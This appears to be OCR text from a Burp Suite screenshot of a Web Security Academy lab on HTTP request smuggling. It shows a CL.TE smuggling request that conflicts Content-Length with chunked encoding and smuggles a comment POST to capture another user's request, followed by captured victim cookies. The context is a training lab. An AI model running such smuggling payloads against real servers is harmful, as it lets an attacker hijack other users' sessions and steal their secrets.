 Send
Cancel
Target: https://0ad2004c037663128079c12500560034.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-security-academy.net
3 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 254
6 Transfer-Encoding: chunked
7
8 0
9
10 post /post/comment HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 900
13 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
14
15 csrf=D5a7tvBfmUgluc1MpJYSpRDZnixghk2x&postId=3&name=hackk
&email=test1%40mail.com&website=&comment=
16
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to capture other
users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to
capture other users' requests
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 11
Request cookies 1
Request headers 5
Response headers 4
Done
8,376 bytes | 620 millis
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 accept:
text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-mode: navigate sec-fetch-user: ?1 sec-fetch-
dest: document accept-encoding: gzip, deflate, br accept-language: en-US,en;q=0.9 cookie: victim-
fingerprint=4gXhX3JGIaZ1nPA7DfDUN3o3x3j0QUFk;
secret=biu3gp5YN1RAKIZOStdiVv3xysxFQ0fB; session=s47pz7I1zqG9g5mnsLTjYxHstu2CUtpq
Conten